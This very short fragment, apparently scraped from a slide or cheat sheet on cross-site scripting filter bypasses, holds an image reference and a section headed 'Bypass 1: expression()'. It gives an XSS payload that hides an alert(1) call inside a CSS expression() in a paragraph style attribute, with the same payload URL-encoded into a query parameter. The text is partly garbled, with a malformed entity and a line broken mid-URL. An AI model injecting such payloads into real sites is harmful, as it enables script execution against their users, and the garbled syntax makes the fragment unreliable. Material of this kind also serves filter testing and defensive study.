 Bypass 1: expression()
<p style=v:expression(alert&bx28;1))>s:
URL:
?q=<p+style=v:expression%26bx28%3Balert%26b
x28%3B1))>...